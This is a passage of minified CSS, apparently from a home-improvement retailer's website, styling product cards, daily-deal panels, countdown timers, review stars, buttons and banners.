.CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a .CategoryInspirationalCard-module_category-button__i5VB7{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;height:3.75rem;line-height:110%;width:90%;left:5%;padding:.3125rem}}@media (min-width:1024px){.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a .CategoryInspirationalCard-module_category-button__i5VB7{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;height:3.75rem;width:calc(100% - 2.25rem);left:1.125rem;padding:0 .9375rem}}.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a:hover .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a:hover img,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a:hover .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a:hover img,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a:hover .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a:hover img,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a:hover .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a:hover img{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a:active,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a:active,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a:active,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a:active{box-shadow:none}.CategoryInspirationalCard-module_col-3__hU6aa{max-width:calc(25% - .921875rem);flex:0 0 calc(25% - 0.921875rem)}@media (min-width:1024px){.CategoryInspirationalCard-module_col-3__hU6aa{max-width:calc(25% - .96875rem);flex:0 0 calc(25% - 0.96875rem)}}.CategoryInspirationalCard-module_col-6__XawUX{max-width:calc(50% - .8125rem);flex:0 0 calc(50% - 0.8125rem)}.CategoryCarousel-module_category-carousel-slide__d519u .CategoryCarousel-module_category-carousel-slide-row__Abba4{display:flex;margin-bottom:.625rem;justify-content:space-between}.CategoryCarousel-module_category-expand__tditl{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#0072ce;text-align:center}.CategoryCarousel-module_category-expand__tditl .CategoryCarousel-module_expand-icon__pQecO{margin-left:.625rem;height:.9375rem;width:.9375rem}.CategoryCarousel-module_category-expand__tditl .CategoryCarousel-module_expand-icon__pQecO g{stroke:#0072ce;stroke-width:.35rem}.ContentCard-module_content-card-container__ZGV2X{height:196px}@media (min-width:720px){.ContentCard-module_content-card-container__ZGV2X{height:340px}}@media (min-width:1024px){.ContentCard-module_content-card-container__ZGV2X{height:448px}}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5{position:relative}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m-{text-decoration:none;border-radius:.1875rem;cursor:pointer;font-size:1.0625rem;line-height:1.125rem}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m-:hover>*{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m-:active{box-shadow:none}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .ContentCard-module_desktop-img__BLPOO,.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .ContentCard-module_mobile-img__Cnkav{object-fit:cover;object-position:top center}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .ContentCard-module_mobile-img__Cnkav{width:100%;height:172px}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .lazyload-wrapper,.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- img{width:100%;height:100%;border-radius:.1875rem}.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .ContentCard-module_body__SZ8n3{position:relative;color:initial;font-size:1.0625rem;background-color:#fff;text-align:center;word-break:break-word;padding:.6875rem;width:15.625rem;height:3rem;margin:-1.5rem auto 0;left:0;right:0;border-radius:.1875rem;display:flex;align-items:center;justify-content:center}@media (min-width:720px){.ContentCard-module_content-card-container__ZGV2X .ContentCard-module_wrapper__-0wh5 .ContentCard-module_link__PV9m- .ContentCard-module_body__SZ8n3{width:12.9375rem}}.ContentCardType2-module_wrapper__ZXZcT{border-radius:.188rem;box-shadow:none;display:flex;flex-grow:1;background-color:#fff;overflow:hidden}.ContentCardType2-module_wrapper__ZXZcT:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ContentCardType2-module_wrapper__ZXZcT:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH{display:flex;flex-direction:column;flex:1}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH:focus,.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH:hover{text-decoration:none}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH .ContentCardType2-module_body__di7NC{padding:.626rem;word-break:break-word;display:flex;flex-grow:1;flex-direction:column}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH .ContentCardType2-module_body__di7NC .ContentCardType2-module_epigraph__2eF5H{font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:400;color:#333;margin:0;padding-bottom:.313rem}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH .ContentCardType2-module_body__di7NC .ContentCardType2-module_title__QjNDq{font-family:Lato,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.5rem;color:#333;margin:0;padding-bottom:.313rem}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH .ContentCardType2-module_body__di7NC .ContentCardType2-module_description__s6e4B{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#333;margin:0}.ContentCardType2-module_wrapper__ZXZcT .ContentCardType2-module_link__MjEkH .ContentCardType2-module_body__di7NC .ContentCardType2-module_button-wrapper__sbKgg{padding-top:.626rem}.ContentCardType2-module_content-cardtype2__djNvQ{height:inherit}.ContentCardType2-module_pod-mobile-image__yLhrY{width:100%;height:auto}.ContentCardType2-module_pod-desktop-image__KaQSG{max-width:100%;height:auto}.Button-module_button__c8A7k{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;min-height:2.5rem;min-width:10rem;border-radius:.188rem;border:.063rem solid}.Button-module_button__c8A7k:active,.Button-module_button__c8A7k:focus{outline:0;box-shadow:none!important}.Button-module_button__c8A7k.Button-module_primary__bNi9s{background-color:#dd0021;border-color:#dd0021;color:#fff}.Button-module_button__c8A7k.Button-module_primary__bNi9s:not(:disabled):hover{background-color:#ac0111;border-color:#ac0111}.Button-module_button__c8A7k.Button-module_primary__bNi9s:not(:disabled):active{background-color:#770012;border-color:#770012}.Button-module_button__c8A7k.Button-module_secondary__wsIGa{background-color:#fff;border-color:#dd0021;color:#dd0021}.Button-module_button__c8A7k.Button-module_secondary__wsIGa:not(:disabled):hover{background-color:#dd0021;color:#fff}.Button-module_button__c8A7k.Button-module_secondary__wsIGa:not(:disabled):active{background-color:#770012;border-color:#770012;color:#fff}.Button-module_button__c8A7k.Button-module_non-transact-secondary__NBmsU{background-color:#fff;border-color:#0072ce;color:#0072ce}.Button-module_button__c8A7k.Button-module_non-transact-secondary__NBmsU:not(:disabled):hover{background-color:#0072ce;color:#fff}.Button-module_button__c8A7k.Button-module_non-transact-secondary__NBmsU:not(:disabled):active{background-color:#004175;border-color:#004175;color:#fff}.Button-module_button__c8A7k.Button-module_facebook__ephlV{background-color:#3b5998;border:none;color:#fff}.Button-module_button__c8A7k.Button-module_facebook__ephlV:not(:disabled):active{background-color:#2d4883}.Button-module_button__c8A7k.Button-module_disabled__rOw0-,.Button-module_button__c8A7k.Button-module_disabled__rOw0-:active,.Button-module_button__c8A7k.Button-module_disabled__rOw0-:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#adadad}.CrossBanner-module_crossbanner__MgDDJ{display:flex;justify-content:center;align-items:center;width:100%;background-color:#0072ce;color:#fff;font-size:.875rem;font-weight:700;cursor:pointer}.CrossBanner-module_crossbanner__MgDDJ:hover{color:#fff;text-decoration:none}.CrossBanner-module_crossbanner__MgDDJ.CrossBanner-module_no-hand__T2vr-{cursor:default}.CrossBanner-module_crossbanner__MgDDJ:not([href]){color:#fff}.CrossBanner-module_crossbanner__MgDDJ:not([href]):hover{color:#fff;text-decoration:none}.CrossBanner-module_crossbanner__MgDDJ.CrossBanner-module_darkMode__VS-RF,.CrossBanner-module_crossbanner__MgDDJ.CrossBanner-module_darkMode__VS-RF:hover,.CrossBanner-module_crossbanner__MgDDJ:not([href]).CrossBanner-module_darkMode__VS-RF,.CrossBanner-module_crossbanner__MgDDJ:not([href]).CrossBanner-module_darkMode__VS-RF:hover{color:#333}.CrossBanner-module_wrapper__kXqHD{position:relative;margin:0 auto;width:100%;height:0;padding-top:15.625%}@media (min-width:720px){.CrossBanner-module_wrapper__kXqHD{padding-top:4.6875%}}.CrossBanner-module_content-desktop__mD2Pe,.CrossBanner-module_content-mobile__cB5PH{position:absolute;top:0;width:100%;height:100%}.CrossBanner-module_content-desktop__mD2Pe{display:flex;width:100%;padding:.625rem}.CrossBanner-module_content-desktop__mD2Pe .CrossBanner-module_text-container__Zxk2o{width:50%}@media (max-width:1279.98px){.CrossBanner-module_content-desktop__mD2Pe{padding:.3125rem}}@media (min-width:1024px){.CrossBanner-module_content-desktop__mD2Pe{height:60px;min-height:36px;max-height:60px}}@media (max-width:1023.98px){.CrossBanner-module_content-desktop__mD2Pe{height:36px;min-height:36px;max-height:60px}}@media (max-width:719.98px){.CrossBanner-module_content-desktop__mD2Pe{display:none}}.CrossBanner-module_content-mobile__cB5PH{width:100%;padding:1.25rem;min-height:3.125rem}@media (max-width:1023.98px){.CrossBanner-module_content-mobile__cB5PH{display:flex}}@media (max-width:719.98px){.CrossBanner-module_content-mobile__cB5PH{padding:.3125rem;height:56px;min-height:36px;max-height:60px}}.CrossBanner-module_desktop-img__XyQVO,.CrossBanner-module_mobile-img__NOtlF{position:absolute;top:0;width:100%;height:100%}.CrossBanner-module_banner-container__8lRRI{width:100%;display:flex;justify-content:space-between;align-items:center}.CrossBanner-module_text-container__Zxk2o{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;display:flex;justify-content:flex-start;align-items:center}@media (max-width:1023.98px){.CrossBanner-module_text-container__Zxk2o{width:100%;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}}@media (max-width:719.98px){.CrossBanner-module_text-container__Zxk2o{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}}.CrossBanner-module_button-container__uaDIk{display:flex;justify-content:flex-end;align-items:center}@media (max-width:719.98px){.CrossBanner-module_button-container__uaDIk{display:none}}@media (max-width:1023.98px){.CrossBanner-module_desktop-button__bJ-wI{min-height:2rem!important}}.CrossBanner-module_timer-wrapper__xck3r{align-self:center;padding-right:.939rem}@media (max-width:1023.98px){.CrossBanner-module_timer-wrapper__xck3r{padding-right:.626rem}}@media (max-width:719.98px){.CrossBanner-module_timer-wrapper__xck3r{padding:0 0 0 .313rem}}.Timer-module_timer__SF5GG{font-weight:400;font-size:1.5rem;line-height:1.875rem;font-family:Lato,sans-serif;font-weight:700;width:fit-content;display:flex;flex-flow:row nowrap;justify-content:space-between;color:#fff}.Timer-module_timer__SF5GG .Timer-module_timer-part__QdKbf{display:flex;justify-content:center;align-items:center;background:#0072ce;border-radius:.188rem;padding:.313rem;flex-flow:column nowrap}.Timer-module_timer__SF5GG .Timer-module_separator__8UeAd{display:flex;justify-content:center;align-items:baseline;padding-top:.3125rem;width:1.0625rem}.Timer-module_timer__SF5GG .Timer-module_label__5Wl-L{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#333}.Timer-module_timer__SF5GG.Timer-module_light-mode__PJaZ8 .Timer-module_label__5Wl-L,.Timer-module_timer__SF5GG.Timer-module_light-mode__PJaZ8 .Timer-module_separator__8UeAd{color:#fff}.Timer-module_timer__SF5GG.Timer-module_dark-mode__-ThPD .Timer-module_separator__8UeAd{color:#333}@media (max-width:1023.98px){.Timer-module_timer__SF5GG{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem}.Timer-module_timer__SF5GG .Timer-module_separator__8UeAd{width:.8rem}}.Timer-module_timer-part-wrapper__IhJgL{display:flex;flex:1;flex-direction:column;align-items:center;justify-content:center;text-align:center;align-self:center}.Timer-module_first-seperator__DDraT{margin-left:.125rem;margin-right:-.0625rem}@media (min-width:720px){.Timer-module_first-seperator__DDraT{margin-left:.0625rem;margin-right:-.1875rem}}.Timer-module_second-seperator__URzL2{margin-left:-.0625rem;margin-right:-.375rem}@media (min-width:720px){.Timer-module_second-seperator__URzL2{margin-left:-.1875rem}}.NotificationCrossBanner-module_crossbanner__Dbci9{display:flex;justify-content:center;align-items:center;width:100%;background-color:#0072ce;color:#fff;font-weight:400;font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;cursor:pointer}.NotificationCrossBanner-module_crossbanner__Dbci9:hover{color:#fff;text-decoration:none}.NotificationCrossBanner-module_crossbanner__Dbci9.NotificationCrossBanner-module_no-hand__mS-wh{cursor:default}.NotificationCrossBanner-module_crossbanner__Dbci9:not([href]){color:#fff}.NotificationCrossBanner-module_crossbanner__Dbci9:not([href]):hover{color:#fff;text-decoration:none}.NotificationCrossBanner-module_wrapper__J2vfZ{width:100%;margin:0 auto}.NotificationCrossBanner-module_content-wrapper__4t-7P{display:flex;width:100%;padding:.313rem}@media (min-width:720px){.NotificationCrossBanner-module_content-wrapper__4t-7P{padding:1.252rem}}@media (min-width:1024px){.NotificationCrossBanner-module_content-wrapper__4t-7P{padding:.313rem}}@media (min-width:1280px){.NotificationCrossBanner-module_content-wrapper__4t-7P{padding:.626rem}}.NotificationCrossBanner-module_icon-wrapper__HJeOP{width:2rem;height:2rem;margin-right:.626rem;align-self:center}.NotificationCrossBanner-module_success__nYQD0{background-color:#368b18}.NotificationCrossBanner-module_warning__uoFiH{background-color:#efae30}.NotificationCrossBanner-module_info__9iHvp{background-color:#0072ce}.DailyDealTitle-module_daily-deal-title__LhDrw{font-family:Lato,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.5rem;color:#333}@media (min-width:1024px){.DailyDealTitle-module_daily-deal-title__LhDrw{padding-bottom:.625rem;font-family:Lato,sans-serif;font-weight:400;font-size:1.8125rem;line-height:2.1875rem}}.DailyDealTitle-module_daily-deal-title__LhDrw .DailyDealTitle-module_subtitle__nJ8ij{font-family:Lato,sans-serif;font-weight:700}.DailyDealTitle-module_line-break__xSfTP{display:block}@media (min-width:1280px){.DailyDealTitle-module_line-break__xSfTP.DailyDealTitle-module_type1__65SYB{display:inline}}@media (min-width:720px){.DailyDealTitle-module_line-break__xSfTP.DailyDealTitle-module_type2__R1oFK{display:inline}}@media (min-width:1024px){.DailyDealTitle-module_line-break__xSfTP.DailyDealTitle-module_type2__R1oFK{display:inline}}@media (min-width:1280px){.DailyDealTitle-module_line-break__xSfTP.DailyDealTitle-module_type2__R1oFK{display:block}}.ReviewStars-module_reviews__-CHJZ{height:1.3125rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#333}.ReviewStars-module_reviews__-CHJZ [class*=" cs-icon-"],.ReviewStars-module_reviews__-CHJZ [class^=cs-icon-]{font-family:sodimac!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.ReviewStars-module_reviews__-CHJZ .ReviewStars-module_cs-icon-star-filled__afv-f:before{content:"\E916";color:#0072ce}.ReviewStars-module_reviews__-CHJZ .ReviewStars-module_cs-icon-star-half_filled__BnKV0:before{content:none}.ReviewStars-module_reviews__-CHJZ .ReviewStars-module_cs-icon-star-half_filled__BnKV0 .ReviewStars-module_path1__dC2lT:before{content:"\E917";color:#adadad}.ReviewStars-module_reviews__-CHJZ .ReviewStars-module_cs-icon-star-half_filled__BnKV0 .ReviewStars-module_path2__iYkHX:before{content:"\E918";margin-left:-.9423828125em;color:#1980cc}.ReviewStars-module_reviews__-CHJZ .ReviewStars-module_cs-icon-star-empty__5-mWL:before{content:"\E905";color:#adadad}.DailyDealProductCard-module_product-type1-card__uCBJC,.DailyDealProductCard-module_product-type2-card__xgXIt{position:relative;background-color:#fff;display:flex;justify-content:center;padding:.626rem}.DailyDealProductCard-module_product-type1-card__uCBJC a:focus,.DailyDealProductCard-module_product-type1-card__uCBJC a:hover,.DailyDealProductCard-module_product-type2-card__xgXIt a:focus,.DailyDealProductCard-module_product-type2-card__xgXIt a:hover{text-decoration:none}.DailyDealProductCard-module_product-type1-card__uCBJC a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f .DailyDealProductCard-module_product-image__-K0Mi,.DailyDealProductCard-module_product-type2-card__xgXIt a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f .DailyDealProductCard-module_product-image__-K0Mi{filter:grayscale(100%);opacity:.5}.DailyDealProductCard-module_product-type1-card__uCBJC a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-brand__bVOR-,.DailyDealProductCard-module_product-type1-card__uCBJC a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A,.DailyDealProductCard-module_product-type2-card__xgXIt a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-brand__bVOR-,.DailyDealProductCard-module_product-type2-card__xgXIt a.DailyDealProductCard-module_out-of-stock__XpM-q .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A{opacity:.5}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d{display:flex;flex-direction:column;margin:0;padding:0}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{width:100%;margin-left:.625rem;margin-right:.625rem;margin-bottom:.625rem}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f .DailyDealProductCard-module_product-image__-K0Mi,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f .DailyDealProductCard-module_product-image__-K0Mi{width:100%;height:auto}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-brand__bVOR-,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-brand__bVOR-{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#585858}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A{color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}@media (min-width:1024px){.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_product-name__KH74A{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem}}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn{color:#dd0021;padding-top:.9375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}@media (min-width:1024px){.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn{flex-direction:row;padding-top:.625rem}}@media (min-width:1280px){.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_out-of-stock-text__K71dn{flex-direction:row;padding-top:1.5625rem}}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_unica-cmr-icons__1IXUT,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_unica-cmr-icons__1IXUT{height:30px;width:80px;display:flex;align-items:center}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-discounted-price__KTQGC,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-discounted-price__KTQGC{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#333;height:1.25rem}@media (min-width:1024px){.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-discounted-price__KTQGC,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-discounted-price__KTQGC{font-family:Lato,sans-serif;font-weight:400;font-size:1.8125rem;line-height:2.1875rem;height:2.1875rem}}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-original-price__WF07A,.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-info__8THEV .DailyDealProductCard-module_prices-grid__UMOe8 .DailyDealProductCard-module_product-original-price__WF07A{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#585858;height:1.0625rem}@media (min-width:720px){.DailyDealProductCard-module_product-type1-card__uCBJC{align-items:center;border-left:1px solid #bfbfbf}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d{flex-direction:row}}.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:16.25rem;margin-left:0;margin-right:0}@media (min-width:720px){.DailyDealProductCard-module_product-type1-card__uCBJC .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:13.125rem;margin-right:1.875rem;margin-left:.625rem}}.DailyDealProductCard-module_product-type2-card__xgXIt{border-left:1px solid #bfbfbf}@media (min-width:720px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d{flex-direction:column}}@media (min-width:1024px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d{flex-direction:row}}@media (min-width:1280px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d{flex-direction:row}}.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:13.75rem}@media (min-width:720px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:16.875rem}}@media (min-width:1024px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:13.125rem}}@media (min-width:1280px){.DailyDealProductCard-module_product-type2-card__xgXIt .DailyDealProductCard-module_info-box__cdO7d .DailyDealProductCard-module_product-image-wrapper__xkr3f{max-width:9.375rem}}.DailyDeal-module_daily-deal__CV9zj{background-color:#fff;border-radius:.188rem;padding:.626rem;box-shadow:none}.DailyDeal-module_daily-deal__CV9zj:focus,.DailyDeal-module_daily-deal__CV9zj:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}.DailyDeal-module_title-timer-wrapper__3hbf2{justify-content:space-between;padding-bottom:.625rem;margin-bottom:.625rem;border-bottom:1px solid #bfbfbf}@media (min-width:720px){.DailyDeal-module_title-timer-wrapper__3hbf2.DailyDeal-module_type1__9BJ3Y{flex-direction:column;justify-content:space-between;border-bottom:none;padding-left:.625rem}}@media (min-width:1024px){.DailyDeal-module_title-timer-wrapper__3hbf2.DailyDeal-module_type1__9BJ3Y{padding-left:4.375rem}}@media (min-width:1280px){.DailyDeal-module_title-timer-wrapper__3hbf2.DailyDeal-module_type1__9BJ3Y{padding-left:3.75rem}}@media (min-width:720px){.DailyDeal-module_title-timer-wrapper__3hbf2.DailyDeal-module_type2__fTAnW{padding-left:.625rem}}@media (min-width:1280px){.DailyDeal-module_title-timer-wrapper__3hbf2.DailyDeal-module_type2__fTAnW{padding-left:3.125rem}.DailyDeal-module_title-timer-wrapper__3hbf2{flex-direction:column;justify-content:space-between;border-bottom:none}}.DailyDeal-module_hide-scroll__l08y8::-webkit-scrollbar,.DailyDeal-module_hide-scroll__l08y8::-webkit-scrollbar-thumb,.DailyDeal-module_hide-scroll__l08y8::-webkit-scrollbar-track{display:none;width:0;height:0;border:none;visibility:hidden;background:transparent;padding:0;margin:0}.CategoryMenuItem-module_category-menu-item__XfuRP{position:relative;padding:.313rem .625rem;color:#333;background-color:transparent;border-radius:.188rem;z-index:0;cursor:pointer}.CategoryMenuItem-module_category-menu-item__XfuRP .CategoryMenuItem-module_text__CWMTE{font-weight:400;font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;margin:0}.CategoryMenuItem-module_category-menu-item__XfuRP .CategoryMenuItem-module_icon__KuPLG{height:1.25rem;width:1.25rem}.CategoryMenuItem-module_category-menu-item__XfuRP .CategoryMenuItem-module_icon__KuPLG.CategoryMenuItem-module_selected-icon__edd35{filter:brightness(0) invert(1)}.CategoryMenuItem-module_category-menu-item__XfuRP 